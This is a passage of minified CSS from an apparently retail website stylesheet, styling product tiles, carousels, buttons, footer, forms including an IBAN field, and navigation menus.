.b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link{margin-top:1.0625rem}.b-register-form__account-text{margin:1.5625rem 2.1875rem 0}.b-banner-third__imgs{padding-top:9.375rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__title{line-height:1.43}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-secondary .slick-dots{bottom:98%;right:.4375rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third-adv .b-product-tile{margin:0 1.25rem;padding:.625rem 12% 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-carousel-fourth:not(.slick-initialized)>*{padding:0 2.1875rem;width:16.66%}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-product-tile__hover-state{display:none}.b-load-more{margin-bottom:4rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1200px) and (max-width:1439px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-large{text-align:left}.h-text-right-large{text-align:right}.h-text-center-large{text-align:center}.h-text-justify-large{text-align:justify}.h-collapse-padding-large{padding:0!important}.h-collapse-padding-left-large{padding-left:0!important}.h-collapse-padding-right-large{padding-right:0!important}.h-position-relative-large{position:relative}.h-padding-top-0-large{padding-top:0}.h-margin-top-0-large{margin-top:0}.h-padding-bottom-0-large{padding-bottom:0}.h-margin-bottom-0-large{margin-bottom:0}.h-padding-left-0-large{padding-left:0}.h-margin-left-0-large{margin-left:0}.h-padding-right-0-large{padding-right:0}.h-margin-right-0-large{margin-right:0}.h-padding-top-5-large{padding-top:5px}.h-margin-top-5-large{margin-top:5px}.h-padding-bottom-5-large{padding-bottom:5px}.h-margin-bottom-5-large{margin-bottom:5px}.h-padding-left-5-large{padding-left:5px}.h-margin-left-5-large{margin-left:5px}.h-padding-right-5-large{padding-right:5px}.h-margin-right-5-large{margin-right:5px}.h-padding-top-10-large{padding-top:10px}.h-margin-top-10-large{margin-top:10px}.h-padding-bottom-10-large{padding-bottom:10px}.h-margin-bottom-10-large{margin-bottom:10px}.h-padding-left-10-large{padding-left:10px}.h-margin-left-10-large{margin-left:10px}.h-padding-right-10-large{padding-right:10px}.h-margin-right-10-large{margin-right:10px}.h-padding-top-15-large{padding-top:15px}.h-margin-top-15-large{margin-top:15px}.h-padding-bottom-15-large{padding-bottom:15px}.h-margin-bottom-15-large{margin-bottom:15px}.h-padding-left-15-large{padding-left:15px}.h-margin-left-15-large{margin-left:15px}.h-padding-right-15-large{padding-right:15px}.h-margin-right-15-large{margin-right:15px}.h-padding-top-20-large{padding-top:20px}.h-margin-top-20-large{margin-top:20px}.h-padding-bottom-20-large{padding-bottom:20px}.h-margin-bottom-20-large{margin-bottom:20px}.h-padding-left-20-large{padding-left:20px}.h-margin-left-20-large{margin-left:20px}.h-padding-right-20-large{padding-right:20px}.h-margin-right-20-large{margin-right:20px}.h-padding-top-25-large{padding-top:25px}.h-margin-top-25-large{margin-top:25px}.h-padding-bottom-25-large{padding-bottom:25px}.h-margin-bottom-25-large{margin-bottom:25px}.h-padding-left-25-large{padding-left:25px}.h-margin-left-25-large{margin-left:25px}.h-padding-right-25-large{padding-right:25px}.h-margin-right-25-large{margin-right:25px}.h-padding-top-30-large{padding-top:30px}.h-margin-top-30-large{margin-top:30px}.h-padding-bottom-30-large{padding-bottom:30px}.h-margin-bottom-30-large{margin-bottom:30px}.h-padding-left-30-large{padding-left:30px}.h-margin-left-30-large{margin-left:30px}.h-padding-right-30-large{padding-right:30px}.h-margin-right-30-large{margin-right:30px}.h-padding-top-35-large{padding-top:35px}.h-margin-top-35-large{margin-top:35px}.h-padding-bottom-35-large{padding-bottom:35px}.h-margin-bottom-35-large{margin-bottom:35px}.h-padding-left-35-large{padding-left:35px}.h-margin-left-35-large{margin-left:35px}.h-padding-right-35-large{padding-right:35px}.h-margin-right-35-large{margin-right:35px}.h-padding-top-40-large{padding-top:40px}.h-margin-top-40-large{margin-top:40px}.h-padding-bottom-40-large{padding-bottom:40px}.h-margin-bottom-40-large{margin-bottom:40px}.h-padding-left-40-large{padding-left:40px}.h-margin-left-40-large{margin-left:40px}.h-padding-right-40-large{padding-right:40px}.h-margin-right-40-large{margin-right:40px}.h-padding-top-45-large{padding-top:45px}.h-margin-top-45-large{margin-top:45px}.h-padding-bottom-45-large{padding-bottom:45px}.h-margin-bottom-45-large{margin-bottom:45px}.h-padding-left-45-large{padding-left:45px}.h-margin-left-45-large{margin-left:45px}.h-padding-right-45-large{padding-right:45px}.h-margin-right-45-large{margin-right:45px}.h-padding-top-50-large{padding-top:50px}.h-margin-top-50-large{margin-top:50px}.h-padding-bottom-50-large{padding-bottom:50px}.h-margin-bottom-50-large{margin-bottom:50px}.h-padding-left-50-large{padding-left:50px}.h-margin-left-50-large{margin-left:50px}.h-padding-right-50-large{padding-right:50px}.h-margin-right-50-large{margin-right:50px}.h-padding-top-60-large{padding-top:60px}.h-margin-top-60-large{margin-top:60px}.h-padding-bottom-60-large{padding-bottom:60px}.h-margin-bottom-60-large{margin-bottom:60px}.h-padding-left-60-large{padding-left:60px}.h-margin-left-60-large{margin-left:60px}.h-padding-right-60-large{padding-right:60px}.h-margin-right-60-large{margin-right:60px}.h-padding-top-75-large{padding-top:75px}.h-margin-top-75-large{margin-top:75px}.h-padding-bottom-75-large{padding-bottom:75px}.h-margin-bottom-75-large{margin-bottom:75px}.h-padding-left-75-large{padding-left:75px}.h-margin-left-75-large{margin-left:75px}.h-padding-right-75-large{padding-right:75px}.h-margin-right-75-large{margin-right:75px}.h-padding-top-100-large{padding-top:100px}.h-margin-top-100-large{margin-top:100px}.h-padding-bottom-100-large{padding-bottom:100px}.h-margin-bottom-100-large{margin-bottom:100px}.h-padding-left-100-large{padding-left:100px}.h-margin-left-100-large{margin-left:100px}.h-padding-right-100-large{padding-right:100px}.h-margin-right-100-large{margin-right:100px}.h-font-size-11-large{font-size:11px}.h-font-size-13-large{font-size:13px}.h-font-size-14-large{font-size:14px}.h-font-size-17-large{font-size:17px}.h-font-size-18-large{font-size:18px}.h-font-size-19-large{font-size:19px}.h-font-size-22-large{font-size:22px}.h-font-size-24-large{font-size:24px}.h-font-size-32-large{font-size:32px}.h-font-size-33-large{font-size:33px}.h-font-size-36-large{font-size:36px}.h-font-size-64-large{font-size:64px}.h-text-transform-uppercase-large{text-transform:uppercase}.h-text-transform-lowercase-large{text-transform:lowercase}.h-text-transform-capitalize-large{text-transform:capitalize}.h-hidden-large{display:none!important}.h-visible-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-large{width:0}.grid_wide .col-0-push-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-large{width:6.25%}.grid_wide .col-1-push-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-large{width:12.5%}.grid_wide .col-2-push-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-large{width:18.75%}.grid_wide .col-3-push-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-large{width:25%}.grid_wide .col-4-push-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-large{width:31.25%}.grid_wide .col-5-push-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-large{width:37.5%}.grid_wide .col-6-push-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-large{width:43.75%}.grid_wide .col-7-push-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-large{width:50%}.grid_wide .col-8-push-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-large{width:56.25%}.grid_wide .col-9-push-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-large{width:62.5%}.grid_wide .col-10-push-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-large{width:68.75%}.grid_wide .col-11-push-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-large{width:75%}.grid_wide .col-12-push-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-large{width:81.25%}.grid_wide .col-13-push-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-large{width:87.5%}.grid_wide .col-14-push-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-large{width:93.75%}.grid_wide .col-15-push-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-large{width:100%}.grid_wide .col-16-push-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-large{width:0}.col-0-push-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-large{width:8.33333%}.col-1-push-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-large{width:16.66667%}.col-2-push-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-large{width:25%}.col-3-push-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-large{width:33.33333%}.col-4-push-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-large{width:41.66667%}.col-5-push-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-large{width:50%}.col-6-push-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-large{width:58.33333%}.col-7-push-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-large{width:66.66667%}.col-8-push-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-large{width:75%}.col-9-push-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-large{width:83.33333%}.col-10-push-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-large{width:91.66667%}.col-11-push-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-large{width:100%}.col-12-push-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block}.b-customer-services__flyout:before{width:3.4375rem}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 